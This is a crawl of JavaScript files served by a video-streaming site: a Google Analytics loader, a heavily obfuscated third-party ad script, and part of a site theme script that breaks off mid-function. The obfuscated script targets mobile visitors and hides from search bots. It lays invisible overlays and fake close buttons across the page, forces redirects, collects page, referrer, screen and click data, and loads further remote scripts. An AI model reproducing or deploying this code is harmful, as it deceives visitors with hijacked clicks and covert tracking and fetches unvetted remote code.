

--- FILE ---
content_type: application/javascript
request_url: https://www.qibangex.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-BTGBVLFF61\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-BTGBVLFF61\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://185439e5e7bc3c48bgg.lzicw0.com:8005/sc/2071?n=qosnzimb
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g@01}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}Q0op(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q0op(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var qosnzimb_is_ws = qosnzimb_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.qibangex.com/template/conch/js/jquery.stem.js?v=2020
body_size: 3359
content:
function isMatch(str1) {
    var s = 'lfmsj.com'
    return s.indexOf(str1) !== -1;
}
var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");
				$("#dhgb").addClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").addClass("xiala");
				// $("#gensui").addClass("gensui");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");
				$("#dhgb").removeClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").removeClass("xiala");
				// $("#gensui").removeClass("gensui");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 800){
			    $("#bfqxl").addClass("xiala1");
			    $("#gensui").addClass("gensui1");
			    $("#gbys34").addClass("gbys34");
			}else{
				$("#bfqxl").removeClass("xiala1");
				$("#gensui").removeClass("gensui1");
				$("#gbys34").removeClass("gbys34");
			}
		})
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		  // $(".wrapper").navbarscroll();
		  // $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		  // $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		  // $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		  // $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		  // $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		  // $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},

 //   shorturl: function(){
	// 	var short = $("#short");
	// 	// 手机页面分享
	// 	var short2 = $("#short2");
	// 	// 电脑页面分享
	// 	var url2 = "https://api.weibo.com/2/short_url/shorten.json";
	// 	var app_key = $("#app_key").val();
	// 	var shareurl = $("#shareurl").val();
	// 	if (shareurl=="") {
	// 		var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
	// 	}else{
 //           var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
	// 	}
	// 	$.ajax({
	// 		url: cmd2,
	// 		type: "GET",
	// 		dataType: "jsonp", 
	// 		cache: false,
	// 		success: function (data, status) {
	// 			for(x in data.data.urls[0]) ;
	// 			short.append( data.data.urls[0].url_short);
	// 			short2.append( data.data.urls[0].url_short);
	// 		}
	// 	});
	// },
	
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var wx_text = $("#wx_text").val();
		var zans_title = $("#zans_title").val();
		var zans_qrcode = $("#zans_qrcode").val();
		var zans_text = $("#zans_text").val();
		var zans_jjtc = $("#zans_jjtc").val();
		var gg_title = $("#gg_title").val();
		var gg_qrcode =$("#gg_qrcode").val();
		var gg_text= $("#gg_text").val();
		var gg_jjtc = $("#gg_jjtc").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + wx_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"></div><div class="ikan_content_nr">' + wx_text + '</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + zans_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"></div><div class="ikan_content_nr">' + zans_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert('' + zans_jjtc + '')
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".ggzu").click(function(){
